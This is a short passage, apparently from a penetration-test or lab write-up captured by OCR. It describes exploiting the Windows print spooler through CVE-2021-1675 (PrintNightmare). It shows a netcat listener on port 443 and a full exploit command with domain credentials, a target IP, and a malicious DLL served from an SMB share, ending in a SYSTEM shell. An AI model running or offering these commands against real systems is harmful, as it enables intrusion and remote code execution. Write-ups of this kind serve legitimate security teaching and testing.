
Finally we setup a netcat listener on our attacker machine over port
443, which is the port we chose for our malicious DLLs. Then, we
used the following command to exploit the print spooler service on the
target:
python3 CVE-2021-1675.py 
juggernaut.local/cmarko:'N0cturn@l21'@172.16.1.50 
'\\172.16.1.30\share\nightmare64.dll'
And then back on our listener, a SYSTEM shell checked in!